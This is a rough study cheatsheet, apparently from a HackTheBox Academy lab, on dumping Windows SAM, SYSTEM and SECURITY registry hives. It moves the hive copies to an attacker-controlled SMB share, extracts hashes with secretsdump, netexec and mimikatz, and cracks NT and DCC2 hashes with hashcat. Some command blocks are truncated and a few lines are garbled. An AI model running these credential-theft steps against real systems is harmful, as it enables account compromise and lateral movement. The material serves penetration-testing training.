Dumping SAM Account Hashes
_Overview
With administrative access to a Windows system, one of the most effective post-exploitation techniques is to dump the Security Account Manager (SAM) database. The SAM stores hashed credentials for local user accounts and is a valuable target for attackers aiming to escalate privileges or move laterally within a network.
By extracting SAM, SYSTEM, and SECURITY hives from the target machine, we can transfer them to our attack host and perform offline hash cracking using tools such as Hashcat or John the Ripper, or even perform Pass-the-Hash attacks.
Windows Registery Hives
There are three registry hives we can copy if we have local administrative access to a target system, each serving a specific purpose when it comes to dumping and cracking password hashes. A brief description of each is provided in the table below:
| Registry Hive | Description |
|---|---|
HKLM\SAM |
Contains password hashes for local user accounts. These hashes can be extracted and cracked to reveal plaintext passwords. |
HKLM\SYSTEM |
Stores the system boot key, which is used to encrypt the SAM database. This key is required to decrypt the hashes. |
HKLM\SECURITY |
Contains sensitive information used by the Local Security Authority (LSA), including cached domain credentials (DCC2), cleartext passwords, DPAPI keys, and more. |
hash differences
| Feature | SAM (SAM + SYSTEM) | LSA Secrets (SECURITY) |
|---|---|---|
| Focus | Local account password hashes | Cached credentials & secrets (domain creds, etc.) |
| Format | NTLM hashes | Plaintext or encrypted strings |
| Common Use | Crack local user passwords |
cheatsheet
reg.exe to save copies of the registry hives:
1 | > reg.exe save hklm\sam C:\sam.save |
copy to VM:
- create a smb share on attacking vm
1 | $ impacket-smbserver -smb2support compdata /home/demise/mountshare |
- move hives to share:
1 | C:\> move sam.save \\10.10.15.16\compdata |
1 | $ ls |
dump LSA hashes remotely
1 | $ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa |
dump SAM hashes remotely
1 | $ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam |
Dump Locally with impacket
1 | impacket-secretsdump -sam sam.save -security security.save -system system.save LOCAL |
dumping format:
1 | [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) |
copy NT hash to a file using nano
crack NT hash with hashcat
1 | $ hashcat -m 1000 c02478537b9727d391bc80011c2e2321 /usr/share/wordlists/rockyou.txt -D 1 -O |
cracking DCC2 Hash (from Security hive)
hashed copies of network credential hashes. An example is:
1 | inlanefreight.local/Administrator:$DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25 |
The Hashcat mode for cracking DCC2 hashes is 2100.
1 | $ hashcat -m 2100 '$DCC2$10240#administrator#23d97555681813db79b2ade4b4a6ff25' /usr/share/wordlists/rockyou.txt |
DPAPI Decryption
DPAPI encrypted credentials can be decrypted manually with tools like Impacket’s dpapi, mimikatz, or remotely with DonPAPI.`
1 | C:\Users\Public> mimikatz.exe |
This tells us how to interpret the output and which hashes we can attempt to crack.
Methodology
[] i dogSAM + SYSTEM -> hash dumpSECURITY -> cached domain hashes
|
We can back up these hives using the reg.exe utility.
Using reg.exe to copy registry hives
By launching cmd.exe with administrative privileges, we can use reg.exe to save copies of the registry hives. Run the following commands:
1 | C:\WINDOWS\system32> reg.exe save hklm\sam C:\sam.save |
copying to vm
To create the share, we simply run smbserver.py -smb2support, specify a name for the share (e.g., CompData), and point to the local directory on our attack host where the hive copies will be stored (e.g., /home/ltnbob/Documents
DUMPING HASHES

the first step secretsdump performs is retrieving the system bootkey before proceeding to dump the local SAM hashes. This is necessary because the bootkey is used to encrypt and decrypt the SAM database. Without it, the hashes cannot be decrypted — which is why having copies of the relevant registry hives, as discussed earlier, is crucial.
1 | Dumping local SAM hashes (uid:rid:lmhash:nthash) |
DCC2 HASH
This type of hash is much more difficult to crack than an NT hash, as it uses PBKDF2. Additionally, it cannot be used for lateral movement with techniques like Pass-the-Hash (which we will cover later). The Hashcat mode for cracking DCC2 hashes is 2100.
DCC2 hashes is approximately 800 times slower to crack
DPAPI
DPAPI encrypted credentials can be decrypted manually with tools like Impacket’s dpapi, mimikatz, or remotely with DonPAPI.
1 | C:\Users\Public> mimikatz.exe |
Remote dumping & LSA secrets considerations
With access to credentials that have local administrator privileges, it is also possible to target LSA secrets over the network. This may allow us to extract credentials from running services, scheduled tasks, or applications that store passwords using LSA secrets.
1 | magdy3660@htb[/htb]$ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa |